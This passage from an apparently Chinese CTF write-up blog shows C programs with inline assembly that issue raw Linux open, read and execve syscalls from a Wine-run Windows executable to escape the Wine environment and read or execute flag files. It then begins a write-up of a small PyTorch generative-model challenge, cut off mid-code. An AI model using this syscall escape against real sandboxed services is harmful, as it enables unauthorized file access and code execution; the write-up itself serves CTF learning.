点进",l.createElement(t.a,{href:"https://unix.stackexchange.com/questions/28594/access-to-the-files-beyond-wines-virtual-disks",rel:"external",target:"_blank"},"第一个来自 StackExchange 的搜索结果"),"， 回答的评论里提到了 Wine 中的程序仍然可以使用 Linux 系统调用。"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"Wine is not a sandbox – a  program can use Linux syscalls to interact with the rest of the system  bypassing Wine, although this is unlikely to happen unless the program  was intentionally written to do that."),"\n",l.createElement(t.p,null,"– ",l.createElement(t.a,{href:"https://unix.stackexchange.com/users/1779/ephemient",rel:"external",target:"_blank"},"ephemient")),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"https://unix.stackexchange.com/questions/28594/access-to-the-files-beyond-wines-virtual-disks#comment38504_28596",rel:"external",target:"_blank"},"Jan 9, 2012 at 2:57")),"\n"),"\n",l.createElement(t.p,null,"那就把系统调用写到内联汇编里吧。（交叉编译用不了 linux 的头文件）"),"\n",l.createElement(t.p,null,"不就是写两个系统调用嘛，一个 ",l.createElement(t.code,null,"open")," 打开文件，一个 ",l.createElement(t.code,null,"read")," 读取文件。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["read.c"],active:"read.c",heightRatio:1},files:[{name:"read.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" filename",props:{style:{color:"#657B83"}}},{content:"[] ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"/flag1"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buf[",props:{style:{color:"#657B83"}}},{content:"1024",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"movq %1, %%rdi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $2, %%rax",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*Open*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rsi, %%rsi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*ReadOnly*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rdx, %%rdx",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"syscall",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq %%rax, %%rdi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $0,%%rax;",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*Read*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"leaq %0, %%rsi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $1023,%%rdx;",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"syscall",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"        : ",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"=m",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"(buf)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        : ",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"r",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"(filename));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%s",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", buf);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"x86_64-w64-mingw32-gcc ",props:{style:{color:"#657B83"}}},{content:"read.c",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"把 ",l.createElement(t.code,null,"a.exe")," 交上去，果然过了。"),"\n",l.createElement(t.p,null,"flag 里提到了 ",l.createElement(t.code,null,"directory_traversal"),", 可能我的做法不是预期做法。"),"\n",l.createElement(t.h3,{id:"flag2-1"},"flag2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag2-1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"flag1 拿得到，flag2 其实就更简单了，甚至就只需要一个 ",l.createElement(t.code,null,"execve")," 系统调用就可以做到。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["exec.c"],active:"exec.c",heightRatio:1},files:[{name:"exec.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" filename",props:{style:{color:"#657B83"}}},{content:"[] ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"/readflag"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buf[",props:{style:{color:"#657B83"}}},{content:"1024",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"movq %0, %%rdi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rsi, %%rsi",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*cmdline: NULL*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"xorq %%rdx, %%rdx",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" /*env: NULL*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"movq $59, %%rax",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"   /*execve*/",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:'        "',props:{style:{color:"#2AA198"}}},{content:"syscall",props:{style:{color:"#657B83"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"        : : ",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"r",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"(filename));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%s",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", buf);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(t.h1,{id:"write-up-part-"},"Write Up Part |||",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#write-up-part-"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这里也要放段字，防止两个标题挨得太近出 Bug。跪求大佬给我发个 PR 修 Bug。"),"\n",l.createElement(t.p,null,"诶。。。你有没有注意到这次标题好像和前两个有点不一样啊。。"),"\n",l.createElement(t.h2,{id:"二次元神经网络"},"二次元神经网络",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#二次元神经网络"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"天冷极了，下着雪，又快黑了。这是一年的最后一天——大年夜。在这又冷又黑的晚上，一个没有 GPU、没有 TPU 的小女孩，在街上缓缓地走着。她从家里出来的时候还带着捡垃圾捡来的 E3 处理器，但是有什么用呢？跑不动 Stable  Diffusion，也跑不动 NovelAI。她也想用自己的处理器训练一个神经网络，生成一些二次元的图片。"),l.createElement(t.p,null,"于是她配置好了 PyTorch 1.9.1，定义了一个极其简单的模型，用自己收集的 10 张二次元图片和对应的标签开始了训练。"),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"SimpleGenerativeModel(",props:{}}]},{tokens:[{content:"  (tag_encoder): TagEncoder(",props:{}}]},{tokens:[{content:"    (embedding): Embedding(63, 8, padding_idx=0)",props:{}}]},{tokens:[{content:"  )",props:{}}]},{tokens:[{content:"  (model): Sequential(",props:{}}]},{tokens:[{content:"    (0): Linear(in_features=16, out_features=8, bias=True)",props:{}}]},{tokens:[{content:"    (1): ReLU()",props:{}}]},{tokens:[{content:"    (2): Linear(in_features=8, out_features=8, bias=True)",props:{}}]},{tokens:[{content:"    (3): ReLU()",props:{}}]},{tokens:[{content:"    (4): Linear(in_features=8, out_features=64 * 64 * 3, bias=True)",props:{}}]},{tokens:[{content:"    (5): Tanh()",props:{}}]},{tokens:[{content:"  )",props:{}}]},{tokens:[{content:")",props:{}}]}],lang:"text"},annotations:[]}]}),l.createElement(t.p,null,"她在 CPU 上开始了第一个 epoch 的训练，loss 一直在下降，许多二次元图片重叠在一起，在向她眨眼睛。"),l.createElement(t.p,null,"她又开始了第二个 epoch，loss 越来越低，图片越来越精美，她的眼睛也越来越累，她的眼睛开始闭上了。"),l.createElement(t.p,null,"…"),l.createElement(t.p,null,"第二天清晨，这个小女孩坐在墙角里，两腮通红，嘴上带着微笑。新年的太阳升起来了，照在她小小的尸体上。"),l.createElement(t.p,null,"人们发现她时才知道，她的模型在 10 张图片上过拟合了，几乎没有误差。"),l.createElement(t.p,null,"（完）"),l.createElement(t.p,null,"听完这个故事，你一脸的不相信：「这么简单的模型怎么可能没有误差呢？」，于是你开始复现这个二次元神经网络。")),"\n",l.createElement(t.h3,{id:"初始想法"},"初始想法",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#初始想法"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"嗯，我身为一个人工智能相关专业的学生。如果做不出这道题，岂不是太丢脸了。"),"\n",l.createElement(t.p,null,"题目的标签有些奇怪。不过我想了想，神经网络当然也是网络了，打个 Web 标签也不是不可以吗（笑"),"\n",l.createElement(t.p,null,"打开 ",l.createElement(t.code,null,"infer.py")," 可以看到几个值得注意的地方："),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["infer.py","train.py"],active:"infer.py",heightRatio:1},files:[{name:"infer.py",focus:"",code:{lines:[{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"infer",props:{style:{color:"#268BD2"}}},{content:"(pt_file):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # load input data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    tag_ids ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"dataset/tags_10.pt"',props:{style:{color:"#2AA198"}}},{content:", map_location",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:'"cpu"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # args",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    n_tags ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"63",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    dim ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"8",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    img_shape ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # load model",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    model ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SimpleGenerativeModel(n_tags",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"n_tags, dim",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"dim, img_shape",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"img_shape)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    model.load_state_dict(torch.load(pt_file, map_location",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:'"cpu"',props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # generate noise",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    n_samples ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" tag_ids.shape[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    noise ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.randn(n_samples, dim)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # forward",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    with",props:{style:{color:"#859900"}}},{content:" torch.no_grad():",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        model.eval()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        predictions ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" model(noise, tag_ids).clamp(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    gen_imgs ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" []",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(n_samples):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        out_io ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" io.BytesIO()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        matplotlib.image.imsave(out_io, predictions[i].numpy(), format",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:'"png"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        png_b64 ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" base64.b64encode(out_io.getvalue()).decode()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        gen_imgs.append(png_b64)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # save the predictions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    json.dump({",props:{style:{color:"#657B83"}}},{content:'"gen_imgs_b64"',props:{style:{color:"#2AA198"}}},{content:": gen_imgs}, ",props:{style:{color:"#657B83"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"/tmp/result.json"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"w"',props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]}],lang:"python"},annotations:[]},{name:"train.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" torch",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" models ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" SimpleGenerativeModel",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"train",props:{style:{color:"#268BD2"}}},{content:"():",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # load data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    tag_ids ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"dataset/tags_10.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pixels ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.load(",props:{style:{color:"#657B83"}}},{content:'"dataset/pixels_10.pt"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # build model",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    n_tags ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"63",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    dim ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"8",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    scale ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"    imag_shape ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    model ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SimpleGenerativeModel(n_tags",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"n_tags, dim",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"dim, img_shape",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"imag_shape)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    optimizer ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.optim.AdamW(model.parameters(), lr",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"1e-2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # train loop",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" epoch ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:"):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        model.train()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        optimizer.zero_grad()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        noise ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.randn(tag_ids.size(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"), dim)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        pixels_pred ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" model(noise",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"noise, tag_ids",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"tag_ids)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        loss ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ((pixels_pred ",props:{style:{color:"#657B83"}}},{content:"-",props:{style:{color:"#859900"}}},{content:" pixels) ",props:{style:{color:"#657B83"}}},{content:"** ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:").mean()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        loss.backward()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        optimizer.step()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"epoch ',props:{style:{color:"#2AA198"}}},{content:"{}",props:{style:{color:"#CB4B16"}}},{content:": loss ",props:{style:{color:"#2AA198"}}},{content:"{}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(epoch, loss.item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    # evaluate",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    model.eval()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    torch.manual_seed(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    noise ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" torch.randn(tag_ids.size(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"), dim)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    pixels_pred ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" model(noise",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"noise, tag_ids",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"tag_ids).clamp(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    loss ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ((pixels_pred ",props:{style:{color:"#657B83"}}},{content:"-",props:{style:{color:"#859900"}}},{content:" pixels) ",props:{style:{color:"#657B83"}}},{content:"** ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:").mean(axis",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Final loss:"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(tag_ids.size(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:")):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"   ',props:{style:{color:"#2AA198"}}},{content:"{}",props:{style:{color:"#CB4B16"}}},{content:": ",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:":.5f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".format(i, loss[i].item()))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"mean: 